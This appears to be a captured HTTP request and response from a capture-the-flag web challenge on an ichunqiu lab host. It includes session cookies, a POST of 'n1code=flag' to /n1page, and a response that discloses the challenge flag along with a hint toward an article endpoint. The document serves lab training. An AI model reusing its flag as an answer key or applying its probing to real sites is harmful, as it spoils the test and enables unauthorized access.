 Request
Raw Params Headers Hex
POST /n1page HTTP/1.1
Host: eci-2ze3kv02trriqcdcyabs.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://eci-2ze3kv02trriqcdcyabs.cloudeci1.ichunqiu.com
Connection: close
Referer: http://eci-2ze3kv02trriqcdcyabs.cloudeci1.ichunqiu.com/
Cookie: ci_session=eb8a2177a4adbaa76a615241185bc814f95f4124;
UM_distinctid=17861ea75cf199-0f35c1b9db45ef-4c3f227c-1fa400-17861ea75d062e;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1616550462;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1616573403;
__jsluid_h=c51bc46ecf176dc718e76d33653df59d;
session=.eJwdikEKgCAQAL8SXIYvQI2CviKxbGoRmCtZhxD_nnUbZqaI2Ft2XkyiFACNaAPIjNjoOBnRD
HPDfC-_961IZcb-k3vcr3_cAi8UWjLAGWadOPkowdLVrYE2nR5Q-vTkpKpV1BcrHygP.YFsCVw.rubo5Z
tr2NoXcmWOAJRZ-STUXrY
Upgrade-Insecure-Requests: 1
n1code=flag
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 24 Mar 2021 09:17:00 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 231
Connection: close
Vary: Cookie
Set-Cookie: session=eyJuMWNvZGUiOm51bGx9.YFsDjA.b9CI_aYZNJU_T6GUCqXxcHGo7JY;
HttpOnly; Path=/
X-Via-JSL: 099bae7,-
X-Cache: bypass
<h1>N1 Page</h1> <div class="row> <div class="col-md-6 col-md-offset-3 center"> Hello :
#!/usr/bin/python
flag = &#39;n1book{afr_3_solved}&#39;, why you don't look at our <a
href='/article?name=article'>article</a>? </div> </div>